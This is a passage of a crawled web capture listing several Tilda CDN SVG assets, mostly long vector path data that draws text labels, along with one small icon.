29.1996 18.9606 29.1996 19.5942V20.612C29.1996 21.48 29.3493 22.2159 29.6486 22.8196C29.953 23.4182 30.3745 23.8747 30.9133 24.189C31.4521 24.4983 32.0782 24.653 32.7916 24.653C33.2556 24.653 33.6747 24.5881 34.0488 24.4584C34.428 24.3237 34.7548 24.1242 35.0292 23.8598C35.3036 23.5904 35.5156 23.2561 35.6653 22.857L37.3715 23.3359C37.1919 23.9146 36.89 24.4235 36.466 24.8625C36.0419 25.2966 35.5181 25.6358 34.8945 25.8803C34.2709 26.1197 33.5699 26.2395 32.7916 26.2395ZM44.578 26.2395C43.6201 26.2395 42.7745 25.9975 42.0411 25.5136C41.3077 25.0247 40.734 24.3362 40.3199 23.4482C39.9058 22.5552 39.6988 21.5 39.6988 20.2827C39.6988 19.0754 39.9058 18.0277 40.3199 17.1397C40.734 16.2517 41.3102 15.5657 42.0486 15.0818C42.7869 14.5978 43.64 14.3559 44.6079 14.3559C45.3562 14.3559 45.9474 14.4806 46.3814 14.73C46.8205 14.9745 47.1547 15.2539 47.3842 15.5682C47.6187 15.8775 47.8008 16.1319 47.9305 16.3315H48.0802V10.6741H49.8462V26H48.14V24.2339H47.9305C47.8008 24.4435 47.6162 24.7079 47.3767 25.0272C47.1373 25.3415 46.7955 25.6233 46.3515 25.8728C45.9075 26.1172 45.3163 26.2395 44.578 26.2395ZM44.8174 24.653C45.5258 24.653 46.1245 24.4684 46.6134 24.0992C47.1023 23.7251 47.474 23.2087 47.7285 22.5502C47.9829 21.8866 48.1101 21.1208 48.1101 20.2528C48.1101 19.3947 47.9854 18.6438 47.7359 18.0003C47.4865 17.3517 47.1173 16.8478 46.6284 16.4886C46.1395 16.1244 45.5358 15.9424 44.8174 15.9424C44.0691 15.9424 43.4455 16.1344 42.9466 16.5186C42.4527 16.8977 42.081 17.4141 41.8316 18.0676C41.5871 18.7162 41.4649 19.4446 41.4649 20.2528C41.4649 21.071 41.5896 21.8143 41.839 22.4828C42.0935 23.1463 42.4676 23.6752 42.9615 24.0693C43.4604 24.4584 44.0791 24.653 44.8174 24.653ZM53.326 26V14.5055H55.0921V26H53.326ZM54.224 12.5898C53.8798 12.5898 53.5829 12.4726 53.3335 12.2381C53.089 12.0036 52.9668 11.7217 52.9668 11.3925C52.9668 11.0632 53.089 10.7813 53.3335 10.5468C53.5829 10.3124 53.8798 10.1951 54.224 10.1951C54.5682 10.1951 54.8626 10.3124 55.1071 10.5468C55.3565 10.7813 55.4812 11.0632 55.4812 11.3925C55.4812 11.7217 55.3565 12.0036 55.1071 12.2381C54.8626 12.4726 54.5682 12.5898 54.224 12.5898ZM66.4687 17.0798L64.8822 17.5288C64.7824 17.2644 64.6353 17.0075 64.4407 16.758C64.2511 16.5036 63.9917 16.2941 63.6624 16.1294C63.3331 15.9648 62.9116 15.8825 62.3977 15.8825C61.6943 15.8825 61.1081 16.0446 60.6391 16.3689C60.1752 16.6882 59.9432 17.0948 59.9432 17.5887C59.9432 18.0277 60.1028 18.3744 60.4221 18.6289C60.7414 18.8833 61.2403 19.0953 61.9188 19.265L63.625 19.684C64.6527 19.9335 65.4185 20.3151 65.9224 20.829C66.4263 21.3379 66.6782 21.9939 66.6782 22.7971C66.6782 23.4557 66.4886 24.0443 66.1095 24.5632C65.7353 25.082 65.2115 25.4911 64.538 25.7905C63.8645 26.0898 63.0812 26.2395 62.1882 26.2395C61.0158 26.2395 60.0455 25.985 59.2772 25.4762C58.5089 24.9673 58.0224 24.2239 57.8179 23.2461L59.4942 22.8271C59.6538 23.4457 59.9557 23.9096 60.3997 24.219C60.8487 24.5283 61.4349 24.6829 62.1583 24.6829C62.9814 24.6829 63.635 24.5083 64.1189 24.1591C64.6078 23.8049 64.8523 23.3808 64.8523 22.8869C64.8523 22.4878 64.7126 22.1535 64.4332 21.8841C64.1538 21.6098 63.7248 21.4052 63.1461 21.2705L61.2303 20.8215C60.1777 20.5721 59.4044 20.1854 58.9105 19.6616C58.4216 19.1328 58.1771 18.4717 58.1771 17.6785C58.1771 17.0299 58.3592 16.4562 58.7234 15.9573C59.0926 15.4584 59.594 15.0668 60.2275 14.7824C60.8661 14.4981 61.5895 14.3559 62.3977 14.3559C63.5352 14.3559 64.4282 14.6053 65.0768 15.1042C65.7303 15.6031 66.1943 16.2616 66.4687 17.0798Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3130-3465-4535-a333-356166343161/Frame_2147226859.svg
body_size: 4868
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="179" height="36" viewBox="0 0 179 36" fill="none"><rect width="179" height="36" fill="white"></rect><path opacity="0.7" d="M23.2373 14.5055C23.1475 13.7472 22.7833 13.1585 22.1447 12.7395C21.5061 12.3204 20.7228 12.1109 19.7949 12.1109C19.1164 12.1109 18.5227 12.2206 18.0139 12.4401C17.51 12.6596 17.1159 12.9615 16.8315 13.3456C16.5521 13.7298 16.4124 14.1663 16.4124 14.6552C16.4124 15.0643 16.5097 15.416 16.7043 15.7104C16.9038 15.9997 17.1583 16.2417 17.4676 16.4363C17.7769 16.6258 18.1012 16.783 18.4404 16.9077C18.7797 17.0274 19.0915 17.1247 19.3758 17.1996L20.9324 17.6186C21.3315 17.7234 21.7755 17.8681 22.2644 18.0527C22.7583 18.2373 23.2298 18.4892 23.6788 18.8085C24.1328 19.1228 24.5069 19.5269 24.8013 20.0208C25.0956 20.5147 25.2428 21.1208 25.2428 21.8392C25.2428 22.6674 25.0258 23.4157 24.5917 24.0843C24.1627 24.7528 23.5341 25.2841 22.7059 25.6782C21.8828 26.0723 20.8825 26.2694 19.7051 26.2694C18.6075 26.2694 17.6572 26.0923 16.8539 25.7381C16.0557 25.3839 15.4271 24.89 14.9681 24.2564C14.5141 23.6228 14.2572 22.8869 14.1973 22.0488H16.1131C16.163 22.6275 16.3575 23.1064 16.6968 23.4856C17.041 23.8598 17.4751 24.1391 17.9989 24.3237C18.5277 24.5033 19.0965 24.5931 19.7051 24.5931C20.4135 24.5931 21.0496 24.4784 21.6134 24.2489C22.1771 24.0144 22.6236 23.6901 22.9529 23.2761C23.2822 22.857 23.4468 22.3681 23.4468 21.8093C23.4468 21.3004 23.3046 20.8864 23.0202 20.5671C22.7359 20.2478 22.3617 19.9884 21.8977 19.7888C21.4338 19.5892 20.9324 19.4146 20.3936 19.265L18.5078 18.7262C17.3104 18.3819 16.3625 17.8905 15.6641 17.2519C14.9656 16.6134 14.6164 15.7777 14.6164 14.745C14.6164 13.8869 14.8484 13.1386 15.3124 12.5C15.7813 11.8564 16.4099 11.3575 17.1982 11.0033C17.9914 10.6441 18.8769 10.4645 19.8548 10.4645C20.8426 10.4645 21.7206 10.6416 22.4889 10.9958C23.2572 11.3451 23.8659 11.824 24.3149 12.4326C24.7688 13.0413 25.0083 13.7323 25.0333 14.5055H23.2373ZM28.0547 30.3104V14.5055H29.7609V16.3315H29.9704C30.1001 16.1319 30.2797 15.8775 30.5092 15.5682C30.7437 15.2539 31.078 14.9745 31.512 14.73C31.951 14.4806 32.5447 14.3559 33.293 14.3559C34.2609 14.3559 35.114 14.5978 35.8523 15.0818C36.5907 15.5657 37.1669 16.2517 37.581 17.1397C37.9951 18.0277 38.2021 19.0754 38.2021 20.2827C38.2021 21.5 37.9951 22.5552 37.581 23.4482C37.1669 24.3362 36.5932 25.0247 35.8598 25.5136C35.1265 25.9975 34.2808 26.2395 33.323 26.2395C32.5846 26.2395 31.9934 26.1172 31.5494 25.8728C31.1054 25.6233 30.7636 25.3415 30.5242 25.0272C30.2847 24.7079 30.1001 24.4435 29.9704 24.2339H29.8207V30.3104H28.0547ZM29.7908 20.2528C29.7908 21.1208 29.918 21.8866 30.1725 22.5502C30.4269 23.2087 30.7986 23.7251 31.2875 24.0992C31.7764 24.4684 32.3751 24.653 33.0835 24.653C33.8219 24.653 34.438 24.4584 34.9319 24.0693C35.4308 23.6752 35.8049 23.1463 36.0544 22.4828C36.3088 21.8143 36.436 21.071 36.436 20.2528C36.436 19.4446 36.3113 18.7162 36.0619 18.0676C35.8174 17.4141 35.4457 16.8977 34.9469 16.5186C34.453 16.1344 33.8318 15.9424 33.0835 15.9424C32.3651 15.9424 31.7614 16.1244 31.2725 16.4886C30.7836 16.8478 30.4144 17.3517 30.165 18.0003C29.9155 18.6438 29.7908 19.3947 29.7908 20.2528ZM40.8961 26V14.5055H42.6023V16.2417H42.7221C42.9316 15.6729 43.3108 15.2115 43.8595 14.8573C44.4083 14.503 45.027 14.3259 45.7154 14.3259C45.8451 14.3259 46.0073 14.3284 46.2018 14.3334C46.3964 14.3384 46.5436 14.3459 46.6434 14.3559V16.1519C46.5835 16.1369 46.4463 16.1145 46.2318 16.0845C46.0222 16.0496 45.8002 16.0322 45.5658 16.0322C45.007 16.0322 44.5081 16.1494 44.0691 16.3839C43.635 16.6134 43.2908 16.9326 43.0364 17.3417C42.7869 17.7458 42.6622 18.2073 42.6622 18.7262V26H40.8961ZM48.7368 26V14.5055H50.5029V26H48.7368ZM49.6348 12.5898C49.2906 12.5898 48.9938 12.4726 48.7443 12.2381C48.4999 12.0036 48.3776 11.7217 48.3776 11.3925C48.3776 11.0632 48.4999 10.7813 48.7443 10.5468C48.9938 10.3124 49.2906 10.1951 49.6348 10.1951C49.9791 10.1951 50.2734 10.3124 50.5179 10.5468C50.7673 10.7813 50.892 11.0632 50.892 11.3925C50.892 11.7217 50.7673 12.0036 50.5179 12.2381C50.2734 12.4726 49.9791 12.5898 49.6348 12.5898ZM55.5037 19.0854V26H53.7376V14.5055H55.4438V16.3016H55.5935C55.8629 15.7178 56.272 15.2489 56.8207 14.8947C57.3695 14.5355 58.078 14.3559 58.946 14.3559C59.7243 14.3559 60.4053 14.5155 60.989 14.8348C61.5727 15.1491 62.0267 15.628 62.351 16.2716C62.6752 16.9102 62.8374 17.7184 62.8374 18.6962V26H61.0713V18.816C61.0713 17.913 60.8368 17.2095 60.3679 16.7057C59.8989 16.1968 59.2553 15.9424 58.4372 15.9424C57.8734 15.9424 57.3695 16.0646 56.9255 16.309C56.4865 16.5535 56.1398 16.9102 55.8853 17.3792C55.6309 17.8481 55.5037 18.4169 55.5037 19.0854ZM70.7043 30.5499C69.8512 30.5499 69.1178 30.4401 68.5042 30.2206C67.8905 30.0061 67.3792 29.7217 66.9701 29.3675C66.566 29.0183 66.2442 28.6441 66.0047 28.245L67.4116 27.2572C67.5712 27.4667 67.7733 27.7062 68.0177 27.9756C68.2622 28.25 68.5965 28.487 69.0205 28.6865C69.4496 28.8911 70.0108 28.9933 70.7043 28.9933C71.6322 28.9933 72.398 28.7688 73.0017 28.3198C73.6053 27.8708 73.9071 27.1674 73.9071 26.2095V23.8747H73.7575C73.6278 24.0843 73.4432 24.3437 73.2037 24.653C72.9692 24.9573 72.63 25.2292 72.186 25.4687C71.7469 25.7032 71.1533 25.8204 70.4049 25.8204C69.477 25.8204 68.6438 25.6009 67.9055 25.1619C67.1721 24.7228 66.5909 24.0843 66.1619 23.2461C65.7378 22.408 65.5258 21.3902 65.5258 20.1929C65.5258 19.0155 65.7328 17.9903 66.1469 17.1172C66.561 16.2392 67.1372 15.5607 67.8756 15.0818C68.6139 14.5978 69.467 14.3559 70.4349 14.3559C71.1832 14.3559 71.7769 14.4806 72.2159 14.73C72.6599 14.9745 72.9992 15.2539 73.2336 15.5682C73.4731 15.8775 73.6577 16.1319 73.7874 16.3315H73.967V14.5055H75.6732V26.3293C75.6732 27.3171 75.4487 28.1203 74.9997 28.7389C74.5557 29.3625 73.957 29.819 73.2037 30.1084C72.4554 30.4027 71.6222 30.5499 70.7043 30.5499ZM70.6444 24.2339C71.3528 24.2339 71.9515 24.0718 72.4404 23.7475C72.9293 23.4232 73.301 22.9568 73.5554 22.3481C73.8099 21.7395 73.9371 21.0111 73.9371 20.163C73.9371 19.3348 73.8124 18.6039 73.5629 17.9703C73.3135 17.3368 72.9443 16.8404 72.4554 16.4812C71.9665 16.122 71.3628 15.9424 70.6444 15.9424C69.8961 15.9424 69.2724 16.1319 68.7736 16.5111C68.2797 16.8902 67.908 17.3991 67.6585 18.0377C67.4141 18.6763 67.2919 19.3847 67.2919 20.163C67.2919 20.9612 67.4166 21.6671 67.666 22.2808C67.9205 22.8894 68.2946 23.3683 68.7885 23.7176C69.2874 24.0618 69.906 24.2339 70.6444 24.2339ZM93.4537 14.5055C93.3639 13.7472 92.9997 13.1585 92.3611 12.7395C91.7226 12.3204 90.9393 12.1109 90.0114 12.1109C89.3329 12.1109 88.7392 12.2206 88.2303 12.4401C87.7264 12.6596 87.3323 12.9615 87.0479 13.3456C86.7686 13.7298 86.6289 14.1663 86.6289 14.6552C86.6289 15.0643 86.7262 15.416 86.9207 15.7104C87.1203 15.9997 87.3747 16.2417 87.684 16.4363C87.9933 16.6258 88.3176 16.783 88.6569 16.9077C88.9961 17.0274 89.3079 17.1247 89.5923 17.1996L91.1488 17.6186C91.5479 17.7234 91.992 17.8681 92.4809 18.0527C92.9748 18.2373 93.4462 18.4892 93.8952 18.8085C94.3492 19.1228 94.7234 19.5269 95.0177 20.0208C95.3121 20.5147 95.4593 21.1208 95.4593 21.8392C95.4593 22.6674 95.2422 23.4157 94.8082 24.0843C94.3792 24.7528 93.7506 25.2841 92.9224 25.6782C92.0992 26.0723 91.0989 26.2694 89.9216 26.2694C88.824 26.2694 87.8736 26.0923 87.0704 25.7381C86.2722 25.3839 85.6436 24.89 85.1846 24.2564C84.7306 23.6228 84.4737 22.8869 84.4138 22.0488H86.3295C86.3794 22.6275 86.574 23.1064 86.9132 23.4856C87.2575 23.8598 87.6915 24.1391 88.2154 24.3237C88.7442 24.5033 89.3129 24.5931 89.9216 24.5931C90.63 24.5931 91.2661 24.4784 91.8298 24.2489C92.3936 24.0144 92.8401 23.6901 93.1693 23.2761C93.4986 22.857 93.6632 22.3681 93.6632 21.8093C93.6632 21.3004 93.5211 20.8864 93.2367 20.5671C92.9523 20.2478 92.5782 19.9884 92.1142 19.7888C91.6502 19.5892 91.1488 19.4146 90.61 19.265L88.7242 18.7262C87.5269 18.3819 86.579 17.8905 85.8805 17.2519C85.1821 16.6134 84.8329 15.7777 84.8329 14.745C84.8329 13.8869 85.0649 13.1386 85.5288 12.5C85.9978 11.8564 86.6264 11.3575 87.4146 11.0033C88.2079 10.6441 89.0934 10.4645 90.0712 10.4645C91.059 10.4645 91.9371 10.6416 92.7054 10.9958C93.4737 11.3451 94.0823 11.824 94.5313 12.4326C94.9853 13.0413 95.2248 13.7323 95.2497 14.5055H93.4537ZM103.09 26.2395C101.983 26.2395 101.028 25.995 100.224 25.5061C99.4261 25.0122 98.8099 24.3237 98.3759 23.4407C97.9469 22.5527 97.7323 21.52 97.7323 20.3426C97.7323 19.1652 97.9469 18.1275 98.3759 17.2295C98.8099 16.3265 99.4136 15.6231 100.187 15.1192C100.965 14.6103 101.873 14.3559 102.911 14.3559C103.509 14.3559 104.101 14.4557 104.684 14.6552C105.268 14.8548 105.799 15.179 106.278 15.628C106.757 16.0721 107.139 16.6608 107.423 17.3941C107.708 18.1275 107.85 19.0305 107.85 20.1031V20.8514H98.9895V19.3248H106.054C106.054 18.6763 105.924 18.0976 105.665 17.5887C105.41 17.0798 105.046 16.6782 104.572 16.3839C104.103 16.0895 103.549 15.9424 102.911 15.9424C102.207 15.9424 101.599 16.117 101.085 16.4662C100.576 16.8104 100.184 17.2594 99.91 17.8132C99.6356 18.367 99.4984 18.9606 99.4984 19.5942V20.612C99.4984 21.48 99.6481 22.2159 99.9474 22.8196C100.252 23.4182 100.673 23.8747 101.212 24.189C101.751 24.4983 102.377 24.653 103.09 24.653C103.554 24.653 103.973 24.5881 104.348 24.4584C104.727 24.3237 105.054 24.1242 105.328 23.8598C105.602 23.5904 105.814 23.2561 105.964 22.857L107.67 23.3359C107.491 23.9146 107.189 24.4235 106.765 24.8625C106.341 25.2966 105.817 25.6358 105.193 25.8803C104.57 26.1197 103.869 26.2395 103.09 26.2395ZM115.206 26.2395C114.128 26.2395 113.2 25.985 112.422 25.4762C111.644 24.9673 111.045 24.2664 110.626 23.3733C110.207 22.4803 109.998 21.4601 109.998 20.3126C109.998 19.1452 110.212 18.115 110.641 17.222C111.075 16.324 111.679 15.6231 112.452 15.1192C113.23 14.6103 114.138 14.3559 115.176 14.3559C115.984 14.3559 116.713 14.5055 117.361 14.8049C118.01 15.1042 118.541 15.5233 118.955 16.0621C119.369 16.6009 119.626 17.2295 119.726 17.9479H117.96C117.825 17.4241 117.526 16.9601 117.062 16.556C116.603 16.1469 115.984 15.9424 115.206 15.9424C114.518 15.9424 113.914 16.122 113.395 16.4812C112.881 16.8354 112.48 17.3368 112.19 17.9853C111.906 18.6289 111.764 19.3847 111.764 20.2528C111.764 21.1408 111.903 21.9141 112.183 22.5726C112.467 23.2312 112.866 23.7425 113.38 24.1067C113.899 24.4709 114.508 24.653 115.206 24.653C115.665 24.653 116.082 24.5732 116.456 24.4135C116.83 24.2539 117.147 24.0244 117.406 23.7251C117.666 23.4257 117.85 23.0665 117.96 22.6475H119.726C119.626 23.3259 119.379 23.9371 118.985 24.4809C118.596 25.0197 118.08 25.4487 117.436 25.768C116.797 26.0823 116.054 26.2395 115.206 26.2395ZM129.552 21.3004V14.5055H131.318V26H129.552V24.0543H129.432C129.162 24.638 128.743 25.1344 128.175 25.5435C127.606 25.9476 126.888 26.1497 126.019 26.1497C125.301 26.1497 124.662 25.9925 124.104 25.6782C123.545 25.3589 123.106 24.88 122.787 24.2414C122.467 23.5978 122.308 22.7871 122.308 21.8093V14.5055H124.074V21.6896C124.074 22.5277 124.308 23.1962 124.777 23.6951C125.251 24.194 125.855 24.4435 126.588 24.4435C127.027 24.4435 127.474 24.3312 127.928 24.1067C128.387 23.8822 128.771 23.538 129.08 23.074C129.394 22.61 129.552 22.0188 129.552 21.3004ZM134.552 26V14.5055H136.259V16.2417H136.378C136.588 15.6729 136.967 15.2115 137.516 14.8573C138.065 14.503 138.683 14.3259 139.372 14.3259C139.501 14.3259 139.664 14.3284 139.858 14.3334C140.053 14.3384 140.2 14.3459 140.3 14.3559V16.1519C140.24 16.1369 140.103 16.1145 139.888 16.0845C139.678 16.0496 139.456 16.0322 139.222 16.0322C138.663 16.0322 138.164 16.1494 137.725 16.3839C137.291 16.6134 136.947 16.9326 136.693 17.3417C136.443 17.7458 136.318 18.2073 136.318 18.7262V26H134.552ZM142.393 26V14.5055H144.159V26H142.393ZM143.291 12.5898C142.947 12.5898 142.65 12.4726 142.401 12.2381C142.156 12.0036 142.034 11.7217 142.034 11.3925C142.034 11.0632 142.156 10.7813 142.401 10.5468C142.65 10.3124 142.947 10.1951 143.291 10.1951C143.635 10.1951 143.93 10.3124 144.174 10.5468C144.424 10.7813 144.548 11.0632 144.548 11.3925C144.548 11.7217 144.424 12.0036 144.174 12.2381C143.93 12.4726 143.635 12.5898 143.291 12.5898ZM152.393 14.5055V16.0022H146.436V14.5055H152.393ZM148.172 11.7517H149.938V22.7073C149.938 23.2062 150.011 23.5804 150.155 23.8298C150.305 24.0743 150.494 24.2389 150.724 24.3237C150.958 24.4035 151.205 24.4435 151.465 24.4435C151.659 24.4435 151.819 24.4335 151.944 24.4135C152.068 24.3886 152.168 24.3686 152.243 24.3537L152.602 25.9401C152.483 25.985 152.315 26.0299 152.101 26.0748C151.886 26.1247 151.614 26.1497 151.285 26.1497C150.786 26.1497 150.297 26.0424 149.818 25.8279C149.345 25.6134 148.95 25.2866 148.636 24.8476C148.327 24.4085 148.172 23.8548 148.172 23.1863V11.7517ZM156.187 30.3104C155.887 30.3104 155.621 30.2855 155.386 30.2356C155.152 30.1907 154.989 30.1458 154.9 30.1009L155.349 28.5443C155.778 28.6541 156.157 28.694 156.486 28.6641C156.815 28.6341 157.107 28.487 157.362 28.2226C157.621 27.9631 157.858 27.5416 158.073 26.9579L158.402 26.0599L154.151 14.5055H156.067L159.24 23.6652H159.36L162.533 14.5055H164.448L159.569 27.6763C159.35 28.27 159.078 28.7614 158.754 29.1505C158.429 29.5446 158.053 29.8365 157.624 30.0261C157.2 30.2156 156.721 30.3104 156.187 30.3104Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3162-3466-4333-b036-306665333766/Group_1948757336.svg
body_size: -217
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><rect width="13" height="12" rx="2.65802" fill="#AAAAAC"></rect><path d="M10 5.5C10.2761 5.5 10.5 5.72386 10.5 6V6C10.5 6.27614 10.2761 6.5 10 6.5L3 6.5C2.72386 6.5 2.5 6.27614 2.5 6V6C2.5 5.72386 2.72386 5.5 3 5.5L10 5.5Z" fill="#EAEAEC"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6166-3935-4439-b266-653033373864/Frame_2147226860.svg
body_size: 2988
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="139" height="36" viewBox="0 0 139 36" fill="none"><rect width="139" height="36" fill="white"></rect><path opacity="0.7" d="M16.7118 10.6741V26H14.8559V10.6741H16.7118ZM21.9595 19.0854V26H20.1934V14.5055H21.8996V16.3016H22.0493C22.3187 15.7178 22.7278 15.2489 23.2765 14.8947C23.8253 14.5355 24.5337 14.3559 25.4018 14.3559C26.1801 14.3559 26.8611 14.5155 27.4448 14.8348C28.0285 15.1491 28.4825 15.628 28.8067 16.2716C29.131 16.9102 29.2932 17.7184 29.2932 18.6962V26H27.5271V18.816C27.5271 17.913 27.2926 17.2095 26.8237 16.7057C26.3547 16.1968 25.7111 15.9424 24.8929 15.9424C24.3292 15.9424 23.8253 16.0646 23.3813 16.309C22.9423 16.5535 22.5956 16.9102 22.3411 17.3792C22.0867 17.8481 21.9595 18.4169 21.9595 19.0854ZM37.5193 14.5055V16.0022H31.5625V14.5055H37.5193ZM33.2986 11.7517H35.0647V22.7073C35.0647 23.2062 35.1371 23.5804 35.2817 23.8298C35.4314 24.0743 35.621 24.2389 35.8505 24.3237C36.0849 24.4035 36.3319 24.4435 36.5913 24.4435C36.7859 24.4435 36.9455 24.4335 37.0703 24.4135C37.195 24.3886 37.2948 24.3686 37.3696 24.3537L37.7288 25.9401C37.6091 25.985 37.4419 26.0299 37.2274 26.0748C37.0129 26.1247 36.741 26.1497 36.4117 26.1497C35.9128 26.1497 35.4239 26.0424 34.945 25.8279C34.471 25.6134 34.0769 25.2866 33.7626 24.8476C33.4533 24.4085 33.2986 23.8548 33.2986 23.1863V11.7517ZM44.8717 26.2395C43.7641 26.2395 42.8088 25.995 42.0055 25.5061C41.2073 25.0122 40.5912 24.3237 40.1571 23.4407C39.7281 22.5527 39.5136 21.52 39.5136 20.3426C39.5136 19.1652 39.7281 18.1275 40.1571 17.2295C40.5912 16.3265 41.1948 15.6231 41.9681 15.1192C42.7464 14.6103 43.6544 14.3559 44.6921 14.3559C45.2907 14.3559 45.8819 14.4557 46.4656 14.6552C47.0493 14.8548 47.5807 15.179 48.0596 15.628C48.5385 16.0721 48.9202 16.6608 49.2045 17.3941C49.4889 18.1275 49.6311 19.0305 49.6311 20.1031V20.8514H40.7708V19.3248H47.8351C47.8351 18.6763 47.7054 18.0976 47.446 17.5887C47.1915 17.0798 46.8273 16.6782 46.3534 16.3839C45.8844 16.0895 45.3307 15.9424 44.6921 15.9424C43.9886 15.9424 43.38 16.117 42.8661 16.4662C42.3573 16.8104 41.9656 17.2594 41.6912 17.8132C41.4168 18.367 41.2797 18.9606 41.2797 19.5942V20.612C41.2797 21.48 41.4293 22.2159 41.7287 22.8196C42.033 23.4182 42.4545 23.8747 42.9933 24.189C43.5321 24.4983 44.1583 24.653 44.8717 24.653C45.3356 24.653 45.7547 24.5881 46.1289 24.4584C46.508 24.3237 46.8348 24.1242 47.1092 23.8598C47.3836 23.5904 47.5956 23.2561 47.7453 22.857L49.4515 23.3359C49.2719 23.9146 48.9701 24.4235 48.546 24.8625C48.1219 25.2966 47.5981 25.6358 46.9745 25.8803C46.3509 26.1197 45.6499 26.2395 44.8717 26.2395ZM54.0837 10.6741V26H52.3176V10.6741H54.0837ZM59.0845 10.6741V26H57.3184V10.6741H59.0845ZM62.3192 26V14.5055H64.0852V26H62.3192ZM63.2172 12.5898C62.8729 12.5898 62.5761 12.4726 62.3266 12.2381C62.0822 12.0036 61.9599 11.7217 61.9599 11.3925C61.9599 11.0632 62.0822 10.7813 62.3266 10.5468C62.5761 10.3124 62.8729 10.1951 63.2172 10.1951C63.5614 10.1951 63.8557 10.3124 64.1002 10.5468C64.3496 10.7813 64.4744 11.0632 64.4744 11.3925C64.4744 11.7217 64.3496 12.0036 64.1002 12.2381C63.8557 12.4726 63.5614 12.5898 63.2172 12.5898ZM73.4263 10.6741H75.2822V21.6297C75.2822 22.6075 75.1026 23.4382 74.7434 24.1217C74.3842 24.8052 73.8778 25.324 73.2243 25.6782C72.5707 26.0324 71.8 26.2095 70.9119 26.2095C70.0738 26.2095 69.328 26.0574 68.6744 25.753C68.0209 25.4437 67.507 25.0047 67.1328 24.436C66.7587 23.8672 66.5716 23.1912 66.5716 22.408H68.3975C68.3975 22.842 68.5048 23.2212 68.7193 23.5455C68.9388 23.8647 69.2382 24.1142 69.6173 24.2938C69.9965 24.4734 70.428 24.5632 70.9119 24.5632C71.4457 24.5632 71.8997 24.4509 72.2739 24.2264C72.6481 24.0019 72.9324 23.6727 73.127 23.2386C73.3266 22.7996 73.4263 22.2633 73.4263 21.6297V10.6741ZM84.6888 26V14.5055H86.4549V26H84.6888ZM85.5868 12.5898C85.2426 12.5898 84.9457 12.4726 84.6963 12.2381C84.4518 12.0036 84.3296 11.7217 84.3296 11.3925C84.3296 11.0632 84.4518 10.7813 84.6963 10.5468C84.9457 10.3124 85.2426 10.1951 85.5868 10.1951C85.9311 10.1951 86.2254 10.3124 86.4699 10.5468C86.7193 10.7813 86.844 11.0632 86.844 11.3925C86.844 11.7217 86.7193 12.0036 86.4699 12.2381C86.2254 12.4726 85.9311 12.5898 85.5868 12.5898ZM94.0299 26.2395C93.0721 26.2395 92.2264 25.9975 91.4931 25.5136C90.7597 25.0247 90.186 24.3362 89.7719 23.4482C89.3578 22.5552 89.1508 21.5 89.1508 20.2827C89.1508 19.0754 89.3578 18.0277 89.7719 17.1397C90.186 16.2517 90.7622 15.5657 91.5005 15.0818C92.2389 14.5978 93.092 14.3559 94.0599 14.3559C94.8082 14.3559 95.3994 14.4806 95.8334 14.73C96.2724 14.9745 96.6067 15.2539 96.8362 15.5682C97.0707 15.8775 97.2528 16.1319 97.3825 16.3315H97.5321V10.6741H99.2982V26H97.592V24.2339H97.3825C97.2528 24.4435 97.0682 24.7079 96.8287 25.0272C96.5892 25.3415 96.2475 25.6233 95.8035 25.8728C95.3595 26.1172 94.7683 26.2395 94.0299 26.2395ZM94.2694 24.653C94.9778 24.653 95.5765 24.4684 96.0654 24.0992C96.5543 23.7251 96.926 23.2087 97.1804 22.5502C97.4349 21.8866 97.5621 21.1208 97.5621 20.2528C97.5621 19.3947 97.4374 18.6438 97.1879 18.0003C96.9385 17.3517 96.5693 16.8478 96.0804 16.4886C95.5915 16.1244 94.9878 15.9424 94.2694 15.9424C93.5211 15.9424 92.8974 16.1344 92.3986 16.5186C91.9047 16.8977 91.533 17.4141 91.2835 18.0676C91.0391 18.7162 90.9168 19.4446 90.9168 20.2528C90.9168 21.071 91.0416 21.8143 91.291 22.4828C91.5454 23.1463 91.9196 23.6752 92.4135 24.0693C92.9124 24.4584 93.531 24.653 94.2694 24.653ZM107.597 26.2395C106.49 26.2395 105.534 25.995 104.731 25.5061C103.933 25.0122 103.317 24.3237 102.883 23.4407C102.454 22.5527 102.239 21.52 102.239 20.3426C102.239 19.1652 102.454 18.1275 102.883 17.2295C103.317 16.3265 103.92 15.6231 104.694 15.1192C105.472 14.6103 106.38 14.3559 107.418 14.3559C108.016 14.3559 108.608 14.4557 109.191 14.6552C109.775 14.8548 110.306 15.179 110.785 15.628C111.264 16.0721 111.646 16.6608 111.93 17.3941C112.215 18.1275 112.357 19.0305 112.357 20.1031V20.8514H103.496V19.3248H110.561C110.561 18.6763 110.431 18.0976 110.172 17.5887C109.917 17.0798 109.553 16.6782 109.079 16.3839C108.61 16.0895 108.056 15.9424 107.418 15.9424C106.714 15.9424 106.106 16.117 105.592 16.4662C105.083 16.8104 104.691 17.2594 104.417 17.8132C104.142 18.367 104.005 18.9606 104.005 19.5942V20.612C104.005 21.48 104.155 22.2159 104.454 22.8196C104.759 23.4182 105.18 23.8747 105.719 24.189C106.258 24.4983 106.884 24.653 107.597 24.653C108.061 24.653 108.48 24.5881 108.854 24.4584C109.234 24.3237 109.56 24.1242 109.835 23.8598C110.109 23.5904 110.321 23.2561 110.471 22.857L112.177 23.3359C111.998 23.9146 111.696 24.4235 111.272 24.8625C110.848 25.2966 110.324 25.6358 109.7 25.8803C109.076 26.1197 108.376 26.2395 107.597 26.2395ZM118.426 26.2694C117.697 26.2694 117.036 26.1322 116.443 25.8578C115.849 25.5784 115.377 25.1768 115.028 24.653C114.679 24.1242 114.504 23.4856 114.504 22.7373C114.504 22.0787 114.634 21.5449 114.894 21.1358C115.153 20.7217 115.5 20.3975 115.934 20.163C116.368 19.9285 116.847 19.7539 117.371 19.6391C117.899 19.5194 118.431 19.4246 118.965 19.3548C119.663 19.265 120.229 19.1976 120.663 19.1527C121.102 19.1028 121.422 19.0205 121.621 18.9058C121.826 18.791 121.928 18.5915 121.928 18.3071V18.2472C121.928 17.5089 121.726 16.9351 121.322 16.5261C120.923 16.117 120.317 15.9124 